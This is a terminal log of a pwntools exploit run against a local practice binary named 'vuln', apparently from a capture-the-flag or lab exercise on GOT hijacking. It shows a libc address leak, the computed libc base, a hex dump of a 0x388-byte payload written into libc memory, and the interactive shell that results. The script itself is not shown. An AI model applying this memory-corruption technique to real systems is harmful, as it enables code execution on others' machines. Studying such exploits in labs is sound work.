 # veritas @ veritas-laptop in ~/tmp/got_hijack/work/0.ori on git:main x [15:50:25]
$ python exp.py
[+] Starting local process './vuln' argv=[b'./vuln'] : pid 2267
[!] Could not populate PLT: module 'unicorn' has no attribute 'UC_ARCH_RISCV'
[*] '/home/veritas/tmp/got_hijack/work/0.ori/libc-2.35.so'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[DEBUG] Received 0xf bytes:
    b'0x7ffff7df36f0\n'
[+] leak => 0x7ffff7df36f0
[+] lbase => 0x7ffff7d93000
[+] write payload to 0x7ffff7fac008, length 0x388
[DEBUG] Sent 0x8 bytes:
    00000000  08 c0 fa f7  ff 7f 00 00                            │····│····│
    00000008
[DEBUG] Sent 0x8 bytes:
    00000000  88 03 00 00  00 00 00 00                            │····│····│
    00000008
[DEBUG] Sent 0x388 bytes:
    00000000  c8 c1 fa f7  ff 7f 00 00  00 6a de f7  ff 7f 00 00  │····│····│·j··│····│
    00000010  00 b0 db f7  ff 7f 00 00  00 b0 db f7  ff 7f 00 00  │····│····│····│····│
    *
    000001c0  00 00 00 00  00 00 00 00  00 00 00 00  00 00 00 00  │····│····│····│····│
    *
    00000220  00 00 00 00  00 00 00 00  98 b6 f6 f7  ff 7f 00 00  │····│····│····│····│
    00000230  00 00 00 00  00 00 00 00  00 00 00 00  00 00 00 00  │····│····│····│····│
    *
    00000260  08 42 fb f7  ff 7f 00 00  80 e0 e7 f7  ff 7f 00 00  │·B··│····│····│····│
    00000270  00 00 00 00  00 00 00 00  00 00 00 00  00 00 00 00  │····│····│····│····│
    *
    000002a0  c8 c1 fa f7  ff 7f 00 00  00 00 00 00  00 00 00 00  │····│····│····│····│
    000002b0  00 00 00 00  00 00 00 00  00 00 00 00  00 00 00 00  │····│····│····│····│
    *
    00000380  80 1f 00 00  00 00 00 00                            │····│····│
    00000388
[*] Switching to interactive mode
$ whoami
[DEBUG] Sent 0x7 bytes:
    b'whoami\n'
[DEBUG] Received 0x8 bytes:
    b'veritas\n'
veritas
$